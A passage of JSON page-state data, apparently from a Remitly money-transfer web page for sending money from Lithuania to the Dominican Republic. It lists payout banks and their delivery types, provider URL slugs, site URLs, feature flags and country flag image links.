HnvpRlt.png","status":"REDUNDANCY","institutionCode":"DOM_BANRESERVAS","networkMembers":[]},{"publicId":"6ea1e081d4024edeb270b79760ca895d","name":"BanReservas","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/banreservas_tue_mar_06_2018.2ey0D4EUuvcG8wRHnvpRlt.png","status":"REDUNDANCY","institutionCode":"DOM_BANRESERVAS","networkMembers":[]},{"publicId":"17bcf389267b4c22ae75d72ef7e608b4","name":"BanReservas","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/banreservas_tue_mar_06_2018.2ey0D4EUuvcG8wRHnvpRlt.png","status":"REDUNDANCY","institutionCode":"DOM_BANRESERVAS","networkMembers":[]},{"publicId":"341202119f074fe5ace4bbed8d7cfc1d","name":"BanReservas","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/banreservas_tue_mar_06_2018.2ey0D4EUuvcG8wRHnvpRlt.png","status":"REDUNDANCY","institutionCode":"DOM_BANRESERVAS","networkMembers":[]},{"publicId":"7a3ea58d021a4572b9dde8fbfdd0da40","name":"Bellbank","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_BELLBANK","networkMembers":[]},{"publicId":"1d4b5eeef8a917d7236b134267ddd6ca","name":"Bellbank","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_BELLBANK","networkMembers":[]},{"publicId":"8491af177204734e850cc9c80b543691","name":"Billet","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","status":"IN_DEVELOPMENT","institutionCode":"DOM_BILLET","networkMembers":[]},{"publicId":"fd90320e6e8f43ccbbc7fba3070ff4a6","name":"Caribe Express","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/caribe_express_tue_mar_06_2018.4m6wPPjs2IQ1FnipbAMwMt.png","status":"REDUNDANCY","institutionCode":"DOM_CARIBE_EXPRESS","networkMembers":[]},{"publicId":"44107aacce944f30b6608f7d871fdf88","name":"Caribe Express","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"HOME_DELIVERY","logoUrl":"https://media.remitly.io/caribe_express_tue_mar_06_2018.4m6wPPjs2IQ1FnipbAMwMt.png","status":"DISABLED","institutionCode":"DOM_CARIBE_EXPRESS","networkMembers":[]},{"publicId":"36f01fbd70034d4a8bf710816c17a200","name":"Citibank","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_CITIBANK","networkMembers":[]},{"publicId":"4e66a3cf3bc67fe626a62bda233ca08d","name":"Citibank","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_CITIBANK","networkMembers":[]},{"publicId":"ecd3056d3fc441dbad0e027730b7e1f9","name":"Scotiabank","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"DOM_SCOTIABANK","networkMembers":[]},{"publicId":"98258cdeb88111eb85290242ac130003","name":"Scotiabank","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"DOM_SCOTIABANK","networkMembers":[]},{"publicId":"bdd7c304910da93d86a8eb1df27dabdb","name":"Scotiabank","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"DOM_SCOTIABANK","networkMembers":[]},{"publicId":"c57c9a877dbd948a39c835cf972b1b92","name":"Scotiabank","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"DOM_SCOTIABANK","networkMembers":[]},{"publicId":"eb0184ada1cdc26fb6f37904d5d5a812","name":"VISA","country":"DOM","currency":"DOP","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"DOM_VISA","networkMembers":[]},{"publicId":"f2f8bb3c9b6eba08f7eb311ccf3542d4","name":"Banco BHD León","country":"DOM","currency":"DOP","uiOrder":1,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/bancobhdleon2x_apr30.5xBsu252hb8xunQ2Szqnyp.png","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_BHD_LEON","networkMembers":[]},{"publicId":"7f083c52d54549e28b875998645934e1","name":"Caribe Express","country":"DOM","currency":"DOP","uiOrder":1,"uiLevel":"hidden","deliveryType":"HOME_DELIVERY","logoUrl":"https://media.remitly.io/caribe_express_tue_mar_06_2018.4m6wPPjs2IQ1FnipbAMwMt.png","status":"REDUNDANCY","institutionCode":"DOM_CARIBE_EXPRESS","networkMembers":[]},{"publicId":"e2eb5cef03224d2da1759435da2b2400","name":"Banco BHD León","country":"DOM","currency":"DOP","uiOrder":2,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/bancobhdleon2x_apr30.5xBsu252hb8xunQ2Szqnyp.png","status":"REDUNDANCY","institutionCode":"DOM_BANCO_BHD_LEON","networkMembers":[]},{"publicId":"8431d53d7f5e41d1b8353efdf06a47a0","name":"Banco Del Progreso","country":"DOM","currency":"DOP","uiOrder":3,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/progreso_tue_mar_06_2018.2top6iefmvmD3rqcb1ielg.png","status":"REDUNDANCY","institutionCode":"DOM_BANCO_DEL_PROGRESO","networkMembers":[]},{"publicId":"5f1862e411be4fcdaf6007c6037fef0b","name":"BHD León - Subagentes","country":"DOM","currency":"DOP","uiOrder":3,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/bancobhdleon2x_apr30.5xBsu252hb8xunQ2Szqnyp.png","status":"IN_DEVELOPMENT","institutionCode":"DOM_BHD_LEON_SUBAGENTES","networkMembers":[]},{"publicId":"600411a0c3e8423196b4f8fa4fc828df","name":"Banco BHD León","country":"DOM","currency":"DOP","uiOrder":4,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/bancobhdleon2x_apr30.5xBsu252hb8xunQ2Szqnyp.png","status":"REDUNDANCY","institutionCode":"DOM_BANCO_BHD_LEON","networkMembers":[]},{"publicId":"413b735129c34d74a3a70fc73e7448fa","name":"Banco Adopem","country":"DOM","currency":"DOP","uiOrder":6,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/bancoadopem1x_apr30.31C7XEQ0xqrlyjWAOyyUB0.png","status":"REDUNDANCY","institutionCode":"DOM_BANCO_ADOPEM","networkMembers":[]},{"publicId":"1a746c6f16f24a198c64e7c9ae1b400d","name":"Banco Caribe","country":"DOM","currency":"DOP","uiOrder":6,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/banco_caribe_tue_mar_06_2018.3sxdNRAp5zZwYz5SAn3DjF.png","status":"REDUNDANCY","institutionCode":"DOM_BANCO_CARIBE","networkMembers":[]},{"publicId":"8e00e0058d894040b86ae336100b2078","name":"Banco Lafise","country":"DOM","currency":"DOP","uiOrder":6,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","status":"IN_DEVELOPMENT","institutionCode":"DOM_BANCO_LAFISE","networkMembers":[]},{"publicId":"7cefc9b5655b45bb80066f4fbddaa147","name":"Banco Union","country":"DOM","currency":"DOP","uiOrder":6,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/bancounion2x_apr24.3VILY4oHZdd8gI2RYPltD1.png","status":"REDUNDANCY","institutionCode":"DOM_BANCO_UNION","networkMembers":[]},{"publicId":"59faedc124a44e76a04d8bcc0935a393","name":"Banco Ademi","country":"DOM","currency":"DOP","uiOrder":7,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","logoUrl":"https://media.remitly.io/bancoademi1x_apr30.3lMBSmsBH3GAESo3ZRxMEs.png","status":"REDUNDANCY","institutionCode":"DOM_BANCO_ADEMI","networkMembers":[]}]},"isIOS":false,"isSafari":false,"isAndroid":false,"isSeafarer":false,"providers":[{"id":"DOM_ASOCIACION_BARAHONA_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion Barahona De Ahorros Y Prestamos","urlParam":"asociacion-barahona-de-ahorros-y-prestamos"},{"id":"DOM_ASOCIACION_BONAO_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion Bonao De Ahorros Y Prestamos","urlParam":"asociacion-bonao-de-ahorros-y-prestamos"},{"id":"DOM_ASOCIACION_CIBAO_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion Cibao De Ahorros Y Prestamos","urlParam":"asociacion-cibao-de-ahorros-y-prestamos","logoUrl":"https://media.remitly.io/asociacion_cibao_de_ahorros_y_pr.vhNhjpXmkI0TwXU3.png"},{"id":"DOM_ASOCIACION_COTUI_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion Cotui De Ahorros Y Prestamos","urlParam":"asociacion-cotui-de-ahorros-y-prestamos"},{"id":"DOM_ASOCIACION_DOMINICANA_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion Dominicana De Ahorros Y Prestamos","urlParam":"asociacion-dominicana-de-ahorros-y-prestamos"},{"id":"DOM_ASOCIACION_DUARTE_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion Duarte De Ahorros Y Prestamos","urlParam":"asociacion-duarte-de-ahorros-y-prestamos"},{"id":"DOM_ASOCIACION_HIGUAMO_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion Higuamo De Ahorros Y Prestamos","urlParam":"asociacion-higuamo-de-ahorros-y-prestamos"},{"id":"DOM_ASOCIACION_HIPOTECARIA_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion Hipotecaria De Ahorros Y Prestamos","urlParam":"asociacion-hipotecaria-de-ahorros-y-prestamos"},{"id":"DOM_ASOCIACION_LA_NACIONAL_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion La Nacional De Ahorros Y Prestamos","urlParam":"asociacion-la-nacional-de-ahorros-y-prestamos"},{"id":"DOM_ASOCIACION_LA_PREVISORA_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion La Previsora De Ahorros Y Prestamos","urlParam":"asociacion-la-previsora-de-ahorros-y-prestamos"},{"id":"DOM_ASOCIACION_LA_VEGA_REAL_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion La Vega Real De Ahorros Y Prestamos","urlParam":"asociacion-la-vega-real-de-ahorros-y-prestamos"},{"id":"DOM_ASOCIACION_MAGUANA_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion Maguana De Ahorros Y Prestamos","urlParam":"asociacion-maguana-de-ahorros-y-prestamos"},{"id":"DOM_ASOCIACION_MOCANA_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion Mocana De Ahorros Y Prestamos","urlParam":"asociacion-mocana-de-ahorros-y-prestamos"},{"id":"DOM_ASOCIACION_NOROESTANA_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion Noroestana De Ahorros Y Prestamos","urlParam":"asociacion-noroestana-de-ahorros-y-prestamos"},{"id":"DOM_ASOCIACION_NORTENA_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociación Norteña de Ahorros y Préstamos","urlParam":"asociacion-nortena-de-ahorros-y-prestamos"},{"id":"DOM_ASOCIACION_PERAVIA_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion Peravia De Ahorros Y Prestamos","urlParam":"asociacion-peravia-de-ahorros-y-prestamos"},{"id":"DOM_ASOCIACION_POPULAR_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion Popular De Ahorros Y Prestamos","urlParam":"asociacion-popular-de-ahorros-y-prestamos","logoUrl":"https://media.remitly.io/asociacion_popular_de_ahorros_y_.ntzYlkmifsd2X28m.png"},{"id":"DOM_ASOCIACION_ROMANA_DE_AHORROS_Y_PRESTAMOS","displayName":"Asociacion Romana De Ahorros Y Prestamos","urlParam":"asociacion-romana-de-ahorros-y-prestamos"},{"id":"DOM_BANCAMERICA","displayName":"Bancamerica","urlParam":"bancamerica"},{"id":"DOM_BANCO_ADEMI","displayName":"Banco Ademi","urlParam":"banco-ademi","logoUrl":"https://media.remitly.io/bancoademi1x_apr30.3lMBSmsBH3GAESo3ZRxMEs.png"},{"id":"DOM_BANCO_ADOPEM","displayName":"Banco Adopem","urlParam":"banco-adopem","logoUrl":"https://media.remitly.io/bancoadopem1x_apr30.31C7XEQ0xqrlyjWAOyyUB0.png"},{"id":"DOM_BANCO_ALTAS_CUMBRES","displayName":"Banco Altas Cumbres","urlParam":"banco-altas-cumbres"},{"id":"DOM_BANCO_ATLANTICO","displayName":"Banco Atlantico","urlParam":"banco-atlantico"},{"id":"DOM_BANCO_ATLAS","displayName":"Banco Atlas","urlParam":"banco-atlas"},{"id":"DOM_BANCO_BDA","displayName":"Banco BDA","urlParam":"banco-bda"},{"id":"DOM_BANCO_BDI","displayName":"Banco BDI","urlParam":"banco-bdi"},{"id":"DOM_BANCO_BHD_LEON","displayName":"Banco BHD León","urlParam":"banco-bhd-leon","logoUrl":"https://media.remitly.io/bancobhdleon2x_apr30.5xBsu252hb8xunQ2Szqnyp.png"},{"id":"DOM_BONANZA_BANCO","displayName":"Banco Bonanza","urlParam":"bonanza-banco"},{"id":"DOM_BANCO_CAPITAL","displayName":"Banco Capital","urlParam":"banco-capital"},{"id":"DOM_BANCO_CARIBE","displayName":"Banco Caribe","urlParam":"banco-caribe","logoUrl":"https://media.remitly.io/banco_caribe_tue_mar_06_2018.3sxdNRAp5zZwYz5SAn3DjF.png"},{"id":"DOM_BANCO_COFACI","displayName":"Banco Cofaci","urlParam":"banco-cofaci"},{"id":"DOM_BANCO_COMERCIAL_SANTIAGO","displayName":"Banco Comercial Santiago","urlParam":"banco-comercial-santiago"},{"id":"DOM_BANCO_CONFISA","displayName":"Banco Confisa","urlParam":"banco-confisa"},{"id":"DOM_BANCO_DE_AHORRO_Y_CREDITO_DEL_CARIBE","displayName":"Banco Credito Del Caribe (BACC)","urlParam":"banco-de-ahorro-y-credito-del-caribe"},{"id":"DOM_BANCO_DE_DESARROLLO_IDECOSA","displayName":"Banco De Desarrollo Idecosa","urlParam":"banco-de-desarrollo-idecosa"},{"id":"DOM_BANCO_DE_DESARROLLO_INDUSTRIAL","displayName":"Banco De Desarrollo Industrial","urlParam":"banco-de-desarrollo-industrial"},{"id":"DOM_BANCO_DEL_CARIBE","displayName":"Banco Del Caribe","urlParam":"banco-del-caribe"},{"id":"DOM_BANCO_DEL_PROGRESO","displayName":"Banco Del Progreso","urlParam":"banco-del-progreso","logoUrl":"https://media.remitly.io/progreso_tue_mar_06_2018.2top6iefmvmD3rqcb1ielg.png"},{"id":"DOM_BANCO_FEDERAL","displayName":"Banco Federal","urlParam":"banco-federal"},{"id":"DOM_BANCO_FIHOGAR","displayName":"Banco Fihogar","urlParam":"banco-fihogar"},{"id":"DOM_BANCO_GRUFICORP","displayName":"Banco Gruficorp","urlParam":"banco-gruficorp"},{"id":"DOM_BANCO_INMOBILIARIO_BANACI","displayName":"Banco Inmobiliario (BANACI)","urlParam":"banco-inmobiliario-banaci"},{"id":"DOM_BANCO_LOPEZ_DE_HARO","displayName":"Banco Lopez De Haro","urlParam":"banco-lopez-de-haro"},{"id":"DOM_BANCO_MICRO","displayName":"Banco Micro","urlParam":"banco-micro"},{"id":"DOM_BANCO_MOTOR_CREDITO","displayName":"Banco Motor Credito","urlParam":"banco-motor-credito"},{"id":"DOM_BANCO_MULTIPLE_DE_LAS_AMERICAS","displayName":"Banco Multiple De Las Americas","urlParam":"banco-multiple-de-las-americas"},{"id":"DOM_BANCO_NACIONAL_DE_LA_VIVIENDA","displayName":"Banco Nacional De La Vivienda","urlParam":"banco-nacional-de-la-vivienda"},{"id":"DOM_BANCO_OCHOA","displayName":"Banco Ochoa","urlParam":"banco-ochoa"},{"id":"DOM_BANCO_PERAVIA","displayName":"Banco Peravia","urlParam":"banco-peravia"},{"id":"DOM_BANCO_POPULAR_DOMINICANO","displayName":"Banco Popular","urlParam":"banco-popular-dominicano","logoUrl":"https://cdn.remitly.com/images/v1/img/pop_wed_feb_26_2025.vhNhjpXmkI0TwXU3.jpg"},{"id":"DOM_BANCO_PROMERICA","displayName":"Banco Promerica","urlParam":"banco-promerica","logoUrl":"https://media.remitly.io/bancopromerica2x_apr24.4ekz95vC2QtFkokWOJknfO.png"},{"id":"DOM_BANCO_PROVIDENCIAL","displayName":"Banco Providencial","urlParam":"banco-providencial"},{"id":"DOM_BANCO_PYME_BHD","displayName":"Banco Pyme BHD","urlParam":"banco-pyme-bhd"},{"id":"DOM_BANCO_RIO","displayName":"Banco Rio","urlParam":"banco-rio"},{"id":"DOM_BANCO_SANTA_CRUZ","displayName":"Banco Santa Cruz","urlParam":"banco-santa-cruz"},{"id":"DOM_BANCO_UNION","displayName":"Banco Union","urlParam":"banco-union","logoUrl":"https://media.remitly.io/bancounion2x_apr24.3VILY4oHZdd8gI2RYPltD1.png"},{"id":"DOM_BANCO_VIMENCA","displayName":"Banco Vimenca","urlParam":"banco-vimenca"},{"id":"DOM_BANCOTUI","displayName":"Bancotui","urlParam":"bancotui"},{"id":"DOM_BANESCO","displayName":"Banesco","urlParam":"banesco"},{"id":"DOM_BANFONDESA","displayName":"Banfondesa","urlParam":"banfondesa","logoUrl":"https://media.remitly.io/banfondesa_mon_may_13_2019.5y5jpc2MVZdwTSIYo9RYh2.png"},{"id":"DOM_BANRESERVAS","displayName":"BanReservas","urlParam":"banreservas","logoUrl":"https://media.remitly.io/banreservas_tue_mar_06_2018.2ey0D4EUuvcG8wRHnvpRlt.png"},{"id":"DOM_BELLBANK","displayName":"Bellbank","urlParam":"bellbank"},{"id":"DOM_BILLET","displayName":"Billet","urlParam":"billet","logoUrl":"https://media.remitly.io/billet_thu_aug_31_2023.OntM1rBN2o6Ae4vY.png"},{"id":"DOM_CARIBE_EXPRESS","displayName":"Caribe Express","urlParam":"caribe-express","logoUrl":"https://media.remitly.io/caribe_express_tue_mar_06_2018.4m6wPPjs2IQ1FnipbAMwMt.png"},{"id":"DOM_CITIBANK","displayName":"Citibank","urlParam":"citibank"},{"id":"DOM_COOPERATIVA_VEGA_REAL","displayName":"Cooperativa La Vega Real","urlParam":"cooperativa-vega-real"},{"id":"DOM_COOPERATIVA_SAN_JOSE","displayName":"Cooperativa San Jose","urlParam":"cooperativa-san-jose","logoUrl":"https://media.remitly.io/cooperativa_san_jose_mon_may_13_.305nU3vAwt1R1bUcdJqgLt.png"},{"id":"DOM_SCOTIABANK","displayName":"Scotiabank","urlParam":"scotiabank","logoUrl":"https://media.remitly.io/scotiabank_wed_sep_01_2021.gtDswxBrlgaWd1iK.png"},{"id":"DOM_VISA","displayName":"VISA","urlParam":"visa"}],"deliveryTypes":["DIRECT_TO_PHONE","BANK_DEPOSIT","HOME_DELIVERY","CASH_PICKUP","PUSH_TO_CARD"],"trustPilotBusinessUnitID":"5196ea1f000064000532ede0","featureGatesWithParams":{"SHOW_EMERGENCY_DISCLAIMER_FEATURES_UNAVAILABLE":false,"SHOW_EMERGENCY_DISCLAIMER_TRANSFERS_UNAVAILABLE":false,"SHOW_EMERGENCY_DISCLAIMER_SIGNIN_UNAVAILABLE":false},"topReceivingCountriesIso3":["IND","TUR","PHL","CIV","POL","CMR","USA"],"applicableCookiePolicy":"NONE","cookiesList":[],"isGPCSignalPresent":false,"clientserviceUrl":"https://api.remitly.io","parasolUrl":"https://parasol.remitly.io","urlBuilder":{"swiftCodes":{"sendUrl":"https://www.remitly.com/lt/tr/swift-codes","sendReceiveUrl":"https://www.remitly.com/lt/tr/swift-codes/dominican-republic","headquarterUrl":""},"providers":{"sendReceiveUrl":"https://www.remitly.com/lt/tr/providers-dominican-republic/send-money-to-"},"pricing":{"currencyConverterUrl":"https://www.remitly.com/lt/tr/currency-converter/eur-to-dop-rate"},"landingPages":{"clpUrl":"https://www.remitly.com/lt/tr/dominican-republic","landingUrl":"https://www.remitly.com/lt/tr/landing","slpUrl":"https://www.remitly.com/lt/tr","geoLocatedSlpUrl":"https://www.remitly.com/us/en"}},"clientFlags":{},"corridor":{"sendingCountry":{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","name":"Litvanya","sentenceName":"Litvanya","fromPhrase":"Litvanya'dan","toPhrase":"Litvanya'ya"},"receivingCountry":{"iso2":"DO","iso3":"DOM","defaultCurrency":"DOP","receiveRegionIso3":"CSA","name":"Dominik Cumhuriyeti","sentenceName":"Dominik Cumhuriyeti","fromPhrase":"Dominik Cumhuriyeti'den","toPhrase":"Dominik Cumhuriyeti'ye"}},"customer":{"isFtt":true,"promoCodes":[],"globalRiskPublicId":""},"domain":"prod","flag":{"AFG":{"svg":"https://media.remitly.io/AFG_128x86-9cd79e33aeaa9dd9a0a5.svg","png":{"32x21@2x":"https://media.remitly.io/AFG_32x21@2x-d3abb9e983ed144a2d75.png"}},"ALA":{"svg":"https://media.remitly.io/ALA_128x86-f54a1beac00e196df917.svg","png":{"32x21@2x":"https://media.remitly.io/ALA_32x21@2x-37d79dcf284ea3b42f3e.png"}},"ALB":{"svg":"https://media.remitly.io/ALB_128x86-89ef0fe7e80fbf6cdffb.svg","png":{"32x21@2x":"https://media.remitly.io/ALB_32x21@2x-b84109800607367b618a.png"}},"DZA":{"svg":"https://media.remitly.io/DZA_128x86-829d58094caff86e1de3.svg","png":{"32x21@2x":"https://media.remitly.io/DZA_32x21@2x-7afcb02bd2343788ed38.png"}},"ASM":{"svg":"https://media.remitly.io/ASM_128x86-020eb71fffee053f4b48.svg","png":{"32x21@2x":"https://media.remitly.io/ASM_32x21@2x-2424a65b740db462f63b.png"}},"AND":{"svg":"https://media.remitly.io/AND_128x86-c5ee8e83b26265c67c3e.svg","png":{"32x21@2x":"https://media.remitly.io/AND_32x21@2x-957b3cd711d52fd71153.png"}},"AGO":{"svg":"https://media.remitly.io/AGO_128x86-058e499fe822aff6ba0d.svg","png":{"32x21@2x":"https://media.remitly.io/AGO_32x21@2x-4cda93dc5879a58053a3.png"}},"AIA":{"svg":"https://media.remitly.io/AIA_128x86-cae63db802b0c85a3676.svg","png":{"32x21@2x":"https://media.remitly.io/AIA_32x21@2x-02870efa7b563ddecd59.png"}},"ATA":{"svg":"https://media.remitly.io/ATA_128x86-86214e05f313ad2aa4a4.svg","png":{"32x21@2x":"https://media.remitly.io/ATA_32x21@2x-c94783573227390f2eab.png"}},"ATG":{"svg":"https://media.remitly.io/ATG_128x86-9245b4772f9439e091fa.svg","png":{"32x21@2x":"https://media.remitly.io/ATG_32x21@2x-9dd1c958802e83f3ee0b.png"}},"ARG":{"svg":"https://media.remitly.io/ARG_128x86-138e3b467ed2ec9e5ad9.svg","png":{"32x21@2x":"https://media.remitly.io/ARG_32x21@2x-325e635e005a0e008d4e.png"}},"ARM":{"svg":"https://media.remitly.io/ARM_128x86-f6b33fb3a9ded30e8170.svg","png":{"32x21@2x":"https://media.remitly.io/ARM_32x21@2x-1be4795a515659342223.png"}},"ABW":{"svg":"https://media.remitly.io/ABW_128x86-02dbd82bda9731d4b051.svg","png":{"32x21@2x":"https://media.remitly.io/ABW_32x21@2x-29cfd1f24616c16d6ea2.png"}},"AUS":{"svg":"https://media.remitly.io/AUS_128x86-b55d3f80dec35eb7ed52.svg","png":{"32x21@2x":"https://media.remitly.io/AUS_32x21@2x-ee8f0dabd830864d2789.png"}},"AUT":{"svg":"https://media.remitly.io/AUT_128x86-3a1ec1d3c270535ce2d4.svg","png":{"32x21@2x":"https://media.remitly.io/AUT_32x21@2x-9be7e7d46a8be9d11d55.png"}},"AZE":{"svg":"https://media.remitly.io/AZE_128x86-054387d0a1aec6b6f32c.svg","png":{"32x21@2x":"https://media.remitly.io/AZE_32x21@2x-2d5555d7dfefbff1c323.png"}},"BHS":{"svg":"https://media.remitly.io/BHS_128x86-ea73952a65c55bf5066e.svg","png":{"32x21@2x":"https://media.remitly.io/BHS_32x21@2x-04e1e2d9ad5bd2e532f9.png"}},"BHR":{"svg":"https://media.remitly.io/BHR_128x86-5a948c50f20ffb48b26c.svg","png":{"32x21@2x":"https://media.remitly.io/BHR_32x21@2x-8f4b5f4b19bcda3c23d4.png"}},"BGD":{"svg":"https://media.remitly.io/BGD_128x86-edfb33d204a562d31953.svg","png":{"32x21@2x":"https://media.remitly.io/BGD_32x21@2x-56a53a2cf617336d63d6.png"}},"BRB":{"svg":"https://media.remitly.io/BRB_128x86-8d60d72532c8b5e6be52.svg","png":{"32x21@2x":"https://media.remitly.io/BRB_32x21@2x-9da7cc7fbebae1d427f4.png"}},"BLR":{"svg":"https://media.remitly.io/BLR_128x86-1910d00346a8752fe536.svg","png":{"32x21@2x":"https://media.remitly.io/BLR_32x21@2x-04ad762d2468920b9015.png"}},"BEL":{"svg":"https://media.remitly.io/BEL_128x86-4e607bcc14589e543384.svg","png":{"32x21@2x":"https://media.remitly.io/BEL_32x21@2x-bc8e2714ddf3393d36a3.png"}},"BLZ":{"svg":"https://media.remitly.io/BLZ_128x86-e24724d3a555f9c3498a.svg","png":{"32x21@2x":"https://media.remitly.io/BLZ_32x21@2x-8a9a7aaf975ab89fac19.png"}},"BEN":{"svg":"https://media.remitly.io/BEN_128x86-a2b9a5893bc9df779d1c.svg","png":{"32x21@2x":"https://media.remitly.io/BEN_32x21@2x-c759c3f7dd2d66dde09d.png"}},"BMU":{"svg":"https://media.remitly.io/BMU_128x86-62013b76943fb11884bc.svg","png":{"32x21@2x":"https://media.remitly.io/BMU_32x21@2x-c23f57bf55634d5a7ae8.png"}},"BTN":{"svg":"https://media.remitly.io/BTN_128x86-3f8488dbb6d74b799466.svg","png":{"32x21@2x":"https://media.remitly.io/BTN_32x21@2x-6b44f0a29f03b96c2fce.png"}},"BOL":{"svg":"https://media.remitly.io/BOL_128x86-52a739a237e332af8052.svg","png":{"32x21@2x":"https://media.remitly.io/BOL_32x21@2x-301ef85b44a846a21a31.png"}},"BES":{"svg":"https://media.remitly.io/BES_128x86-6aee980d15c9010489bf.svg","png":{"32x21@2x":"https://media.remitly.io/BES_32x21@2x-d5282f4db5b6bebb07b1.png"}},"BIH":{"svg":"https://media.remitly.io/BIH_128x86-7b42cd54c3c845743fca.svg","png":{"32x21@2x":"https://media.remitly.io/BIH_32x21@2x-dee56c1f9c2b3709ec99.png"}},"BWA":{"svg":"https://media.remitly.io/BWA_128x86-e0f3938bae340ccc06d6.svg","png":{"32x21@2x":"https://media.remitly.io/BWA_32x21@2x-68ab9cdd0830d87f07fe.png"}},"BVT":{"svg":"https://media.remitly.io/BVT_128x86-1c0b308c78c3072530c0.svg","png":{"32x21@2x":"https://media.remitly.io/BVT_32x21@2x-6f31dfe0aee05205ab8e.png"}},"VGB":{"svg":"https://media.remitly.io/VGB_128x86-e572ff31922c0953a154.svg","png":{"32x21@2x":"https://media.remitly.io/VGB_32x21@2x-88d482c42190522781e6.png"}},"BRA":{"svg":"https://media.remitly.io/BRA_128x86-f84e476d92081f28983f.svg","png":{"32x21@2x":"https://media.remitly.io/BRA_32x21@2x-4e0d8d8403a478333625.png"}},"IOT":{"svg":"https://media.remitly.io/IOT_128x86-ba33c98950ec77f957db.svg","png":{"32x21@2x":"https://media.remitly.io/IOT_32x21@2x-3d41b27277aee86611b8.png"}},"BRN":{"svg":"https://media.remitly.io/BRN_128x86-3ed28fcaf3550098ba70.svg","png":{"32x21@2x":"https://media.remitly.io/BRN_32x21@2x-631c3da5fea9e3cb5798.png"}},"BGR":{"svg":"https://media.remitly.io/BGR_128x86-33ee45ca6fa4805f58b2.svg","png":{"32x21@2x":"https://media.remitly.io/BGR_32x21@2x-79d330d4daf369dd5297.png"}},"BFA":{"svg":"https://media.remitly.io/BFA_128x86-13f245dd50a34bff173c.svg","png":{"32x21@2x":"https://media.remitly.io/BFA_32x21@2x-feba1f3c1ae2196d0ed3.png"}},"BDI":{"svg":"https://media.remitly.io/BDI_128x86-1c60c913831b604908f5.svg","png":{"32x21@2x":"https://media.remitly.io/BDI_32x21@2x-94208807703907f9b1fa.png"}},"CPV":{"svg":"https://media.remitly.io/CPV_128x86-3e3a1311bfc474d01809.svg","png":{"32x21@2x":"https://media.remitly.io/CPV_32x21@2x-30b60ae31907515c765b.png"}},"KHM":{"svg":"https://media.remitly.io/KHM_128x86-9760be8da0a5aba113c6.svg","png":{"32x21@2x":"https://media.remitly.io/KHM_32x21@2x-3a5f1e0d74b054a9984e.png"}},"CMR":{"svg":"https://media.remitly.io/CMR_128x86-aaf3f7a65813b134d853.svg","png":{"32x21@2x":"https://media.remitly.io/CMR_32x21@2x-cd49c7bc5488a0a78c60.png"}},"CAN":{"svg":"https://media.remitly.io/CAN_128x86-2656c7e986989e14ffc2.svg","png":{"32x21@2x":"https://media.remitly.io/CAN_32x21@2x-e2706a11a723